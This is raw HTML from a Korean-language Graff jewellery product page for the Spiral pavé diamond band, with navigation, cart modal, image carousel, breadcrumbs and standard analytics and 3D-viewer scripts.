        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_this_is_graff"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/house/graff.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_this_is_graff">그라프에 대한 모든 것</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_history_and_heritage"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/house/heritage.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_history_and_heritage">역사와 전통</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_graff_book"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/book/book/the-graff-book/GX2857_GX2857.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_graff_book">그라프 북</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_facet_foundation"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/house/the-facet-foundation.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_facet_foundation">파셋 파운데이션</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_delaire_graff_estate"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/house/delaire-graff-estate.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_delaire_graff_estate">딜레어 그라프 에스테이트</a>
                </li>
            
        </ul>
    </div>


</li>


  </div>
  <div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">
    



	
	<div class="b-content-asset content-asset " data-content-id="menu-thehouse__featured-banner"><!-- dwMarker="content" dwContentID="fc5d0b93ff899499d5c17518a5" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd4f331d6/images/megamenu/Megamenu_Banner_House.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">더 하우스</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">반세기가 넘는 시간 동안 Graff는 타의 추종을 불허하는 희귀한 보석과 대담하고 창의적인 디자인, 그리고 비교할 수 없는 장인정신으로 명성을 쌓아왔습니다.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/kr-ko/house.html">자세히 보기</a></div>
</div>
</div>
	</div> <!-- End content-asset -->


  </div>
</div>
</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
    </ul>
    


<ul class="b-header-menu__list b-header-menu__list--static">
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                

<a class="b-header__icon b-header__icon-link js-header-link" data-text="+82 02 2256 6818" href="tel:+82 02 2256 6818">
    <span class="b-icon b-icon--phone" aria-hidden="true"></span>
    <span class="b-header__icon-text h-dir--force-ltr">+82 02 2256 6818</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="고객 서비스" href="/kr-ko/Client-Services-Landing.html">
    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
    <span class="b-header__icon-text">고객 서비스</span>
</a>

            </span>
        </li>
    
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            <a class="b-header__icon b-header__icon-link b-header__icon-stores js-header-link"
    data-text="부티크"
    aria-label="부티크"
    href="/kr-ko/boutiques/"
>
    <span class="b-icon b-icon--locate" aria-hidden="true"></span>
    <span class="b-header__icon-text">부티크</span>
</a>

        </span>
    </li>
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="위시리스트" href="/kr-ko/wishlist/">
    <span class="b-icon b-icon--heart" aria-hidden="true"></span>
    <span class="b-header__icon-text">위시리스트</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                
                    


<a class="b-header__icon b-header__icon-login js-header-link" data-text="회원 가입/등록" href="https://www.graff.com/kr-ko/login/"
    aria-label="회원 가입/등록"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">회원 가입/등록</span>
</a>

                
            </span>
        </li>
        
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            





<div class="b-country-selector js-country-selector" data-location="top" data-selected-country="KR" data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Page-SetLocale">
    <span class=" b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">배송지</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

        </span>
    </li>
</ul>  
</nav>

            </div>
            <div class="b-header__top-promo js-header__top-promo">
                <div class="b-header__left" data-cs-mask>
    <div class="b-header__icon b-header__icon-search js-header__icon-search js-header-link" data-text="검색">
        <span class="b-icon b-icon--search" aria-hidden="true"></span>
        <span class="b-header__icon-text">검색하기</span>
    </div>
    
    
        


<a class="b-header__icon b-header__icon-login js-header-link" data-text="회원 가입/등록" href="https://www.graff.com/kr-ko/login/"
    aria-label="회원 가입/등록"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">회원 가입/등록</span>
</a>

    
</div>

                <div class="b-header-right b-header__right">
                    
                    <a class="b-header__icon b-header__icon-wishlist js-header-link" data-text="위시리스트"  href="/kr-ko/wishlist/" aria-label="위시리스트">
                        <span class="b-icon b-icon--heart" aria-hidden="true"></span>
                    </a>
                    
                    
                        <div class="b-header__icon b-header__icon-minicart">
                            
    <a  href="/kr-ko/cart/" class="b-minicart-toggle js-header-link js-minicart-toggle " data-text="장바구니 보기">
        <span class="b-icon b-icon--bag" aria-hidden="true"></span>
        <span class="sr-only">장바구니 보기</span>
        <span class="b-header__icon-count minicart-quantity js-minicart-toggle__count h-hidden">
            0
        </span>
    </a>

    <div class="b-minicart js-cmp-minicart-modal m-disabled "
        data-cmp="modal"
        data-json-config='{
                              "actionUrl": "/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Cart-MiniCartShow",
                              "contentTarget": "modalContent",
                              "modalToggleEl": ".js-minicart-toggle",
                              "modalToggleEvent": {"open":"mouseenter", "close":"click", "lostFocusClose":"mouseleave"},
                              "disableScroll": true,
                              "modalToggleEventLayoutModes": ["d"],
                              "overlayClose": true,
                              "focusElement": ".js-minicart-footer-checkout-btn"
                          }'
        tabindex="0"
    >
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-minicart-container js-modal-content"></div>
    </div>
    







<div
    
    class="b-modal js-modal b-modal--small b-remove-product-modal js-product-confirm-modal"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw4004d82d/images/logo.svg" alt="그라프" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    <div class="h-text--center">
        <div class="b-delete-confirmation-body">
            <div class="h-text--body-lg js-remove-msg" tabindex="0"></div>
            <p class="b-product-to-remove h-text--body-lg js-product-to-remove" tabindex="0"></p>
        </div>
        <div class="b-delete-confirmation-footer">
            <button type="button" class="b-btn js-modal-header__close">취소</button>
            <button type="button" class="b-btn b-btn--type-1 js-modal-remove-btn js-modal-header__close">
                예
            </button>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 



                        </div>
                    
                    
                    <div class="b-header__icon b-header__icon-menu js-header__icon-menu">
                        <div class="b-header__icon-mobile js-header-mobile">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
    </div>
    







<div
    
    class="b-modal js-modal b-modal--formmodal js-oob-info-modal js-order-note-container"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw4004d82d/images/logo.svg" alt="그라프" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    <div class="js-error"></div>
    
    

    <div class="b-modal-body__content  h-flex-jc--space-around h-text--center "
         style="margin-top: 0"
         data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "modalToggleEl": ".js-trigger-modal",
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "overlayClose": true
    }'
    >
    </div>
    <input class="js-trigger-modal" hidden>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>




</header>


<main class="l-main js-main">
<div class="js-error-message-holder" role="alert" aria-live="assertive"></div>
<div class="l-main__content js-main__content" id="main">

<div class="storepage" id="Spiral-pdps">
<div class="row">
<div class="col-12"></div>
</div>

<div class="row">
<div class="col-12"><div class="experience-component experience-dynamic-productDetail">









































































<!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: 'RGR782ALL_RGR782ALL',
					sku: 'RGR782ALL_RGR782_GR113818',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "BFNT";
			cq_params.siteId = "Graff_KR";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGR782ALL_RGR782_GR113818", type: "detail"});
/* ]]> */
// -->
</script>
    <div class="l-pdp product-detail js-pdp"
        data-pid="RGR782ALL_RGR782_GR113818"
        data-product-categories-ids="bridal_wedding_weddingbands_forhim_rings,jewellerycollections_viewbycollection_spiral_rings,jewellerycollections_viewbycategory_rings,jewellerycollections_viewbycategory_rings_spiral,jewellerycollections_viewbycategory_rings_white_gold,jewellerycollections_viewbycollection_spiral,jewellerycollections_viewbymetal_white_gold_jewellery,bridal_wedding_weddingbands_forher,bridal_wedding_weddingbands_forhim,eid_gifts,jewellerycollections_stacking_jewellery,gift_of_graff,jewellerycollections_pave_edit,jewellerycollections_viewbycategory_rings_everyday_diamonds,jewellerycollections_jewellery_sets,jewellerycollections_viewbystone_white_diamond,gifts_for_her,contemporary_gifts,romantic_gifts,jewellerycollections,jewellerycollections_viewbycollection"
    >
        <div class="l-pdp__row js-pdp-row">
            <div class="l-pdp__row__background-overlay"></div>

            <!-- dwMarker="product" dwContentID="5d087dc31f36d06ddbab348160" -->
            <div class="l-pdp__images js-pdp-images">
                


















































































<div class="b-product-images b-carousel-container js-carousel-container"
    data-is3d-active="false"
    data-is-shopar-enabled="true"
    data-shopar-touch-action="none"
    data-shopar-zoom-enabled="false"
    data-shopar-min-zoom="0.625"
    data-shopar-max-zoom="5"
    data-shopar-transparent-background="true"
    data-shopar-initial-animation="[
  { &quot;time&quot;: 0, &quot;pitch&quot;: 65, &quot;yaw&quot;: -45, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 850, &quot;pitch&quot;: 65, &quot;yaw&quot;: -33.75, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 1700, &quot;pitch&quot;: 65, &quot;yaw&quot;: -56.25, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 2550, &quot;pitch&quot;: 65, &quot;yaw&quot;: -45, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 3400, &quot;pitch&quot;: 65, &quot;yaw&quot;: -45, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 4250, &quot;pitch&quot;: 65, &quot;yaw&quot;: -45, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; }
]"
    data-shopar-api-key="67c04febf3a9252cf9fc553d">
    <div class="b-product-images__holder b-carousel-container__holder js-carousel-container__holder">
        <div class="b-product-images__list b-carousel b-carousel--product js-carousel"
            data-cmp="carousel"
            data-json-config='{
                    "slidesPerView": 1,
                    "showNavigation": true,
                    "customNavigationArrows": {
                        "nextEl": ".js-carousel__arrow-next68",
                        "prevEl": ".js-carousel__arrow-prev68"
                    },
                    "breakpoints": {
                        "1025": {
                          "slidesPerView": 2
                        }
                    },
                    "centeredSlides": false
                }'
        >
            <div class="b-product-images__list-holder b-carousel__slides js-carousel__slides"
                data-cmp="imageGallery"
                data-pswp-uid="1"
                data-product-sku="RGR782ALL_RGR782"
            >
                
                    <script src="https://cdn.jsdelivr.net/npm/shopar-plugin@0.9.2/dist/shopar-plugin.js"></script>
                

                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-size="2000x2000"
                            data-index="0">
                            <div class="b-product-images__item-picture shopar-target"></div>
                        </div>
                    </div>
                

                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw735029ab/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR782_GR71230_Hero_1.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="0"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw735029ab/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR782_GR71230_Hero_1.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw735029ab/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR782_GR71230_Hero_1.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw735029ab/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR782_GR71230_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw735029ab/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR782_GR71230_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw735029ab/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR782_GR71230_Hero_1.jpg?sw=800&amp;sh=800"
            alt="스파이럴 파베 다이아몬드 밴드"
            title="스파이럴 파베 다이아몬드 밴드"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd763e16b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR782_Model_3.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="1"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd763e16b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR782_Model_3.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd763e16b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR782_Model_3.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd763e16b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR782_Model_3.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd763e16b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR782_Model_3.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd763e16b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR782_Model_3.jpg?sw=800&amp;sh=800"
            alt="스파이럴 파베 다이아몬드 밴드"
            title="스파이럴 파베 다이아몬드 밴드"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw046162cf/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR782_Model_2.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="2"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw046162cf/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR782_Model_2.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw046162cf/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR782_Model_2.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw046162cf/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR782_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw046162cf/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR782_Model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw046162cf/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR782_Model_2.jpg?sw=800&amp;sh=800"
            alt="스파이럴 파베 다이아몬드 밴드"
            title="스파이럴 파베 다이아몬드 밴드"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwae42db42/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR782_Side_5.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="3"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwae42db42/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR782_Side_5.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwae42db42/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR782_Side_5.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwae42db42/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR782_Side_5.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwae42db42/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR782_Side_5.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwae42db42/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR782_Side_5.jpg?sw=800&amp;sh=800"
            alt="스파이럴 파베 다이아몬드 밴드"
            title="스파이럴 파베 다이아몬드 밴드"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw68e28ed7/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR782_Side_6.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="4"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw68e28ed7/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR782_Side_6.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw68e28ed7/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR782_Side_6.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw68e28ed7/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR782_Side_6.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw68e28ed7/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR782_Side_6.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw68e28ed7/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR782_Side_6.jpg?sw=800&amp;sh=800"
            alt="스파이럴 파베 다이아몬드 밴드"
            title="스파이럴 파베 다이아몬드 밴드"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
            </div>
        </div>
        <div class="b-product-images__controls js-carousel__controls"></div>
        <span class="b-icon b-icon--prev b-product-images__arrow b-product-images__arrow-prev js-carousel__arrow-prev68 m-disabled"></span>
        <span class="b-icon b-icon--next b-product-images__arrow b-product-images__arrow-next js-carousel__arrow-next68"></span>
    </div>
</div>


<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    
    <div class="pswp__bg"></div>
    
    <div class="pswp__scroll-wrap">
        
        
        <div class="pswp__container">
            <div class="pswp__item">
                <div class="pswp__zoom-wrap">
                    <div class="pswp__3d-slide" style="width: 100%; height: 100%; position: relative;">
                        <div class="pswp__shopar-target" style="width: 100%; height: 100%; position: relative;"></div>
                    </div>
                </div>
            </div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                
                
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>


            </div>
            <div class="l-pdp__main-info">
                <div class="l-pdp__main-info-container js-pdp-main-info-container l-container__m b-viewport-scroll">
                    
    <div class="b-breadcrumb--pdp">
        
            <ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
                
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="1" />
                        <meta itemprop="name" content="홈" />
                        <meta itemprop="url" content="https://www.graff.com/kr-ko/home/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="https://www.graff.com/kr-ko/home/">홈</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="2" />
                        <meta itemprop="name" content="주얼리 컬렉션" />
                        <meta itemprop="url" content="https://www.graff.com/kr-ko/jewellery-collections.html" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="https://www.graff.com/kr-ko/jewellery-collections.html">주얼리 컬렉션</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="3" />
                        <meta itemprop="name" content="컬렉션별로 보기" />
                        <meta itemprop="url" content="/kr-ko/jewellery-collections/view-by-collection/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/kr-ko/jewellery-collections/view-by-collection/">컬렉션별로 보기</a>
                        
                    </li>
                
                    <li class="breadcrumb__item m-active " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="4" />
                        <meta itemprop="name" content="스파이럴" />
                        <meta itemprop="url" content="/kr-ko/jewellery-collections/view-by-collection/spiral/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/kr-ko/jewellery-collections/view-by-collection/spiral/">스파이럴</a>
                        
                    </li>
                
                    <li class="breadcrumb__item m-active m-last-of-type" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="5" />
                        <meta itemprop="name" content="링" />
                        <meta itemprop="url" content="/kr-ko/jewellery/view-by-collection/spiral/rings/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/kr-ko/jewellery/view-by-collection/spiral/rings/">링</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="6" />
                        <meta itemprop="name" content="스파이럴 파베 다이아몬드 밴드" />
                        <meta itemprop="url" content="#" />
                        
                            <span itemprop="name">스파이럴 파베 다이아몬드 밴드</span>
                        
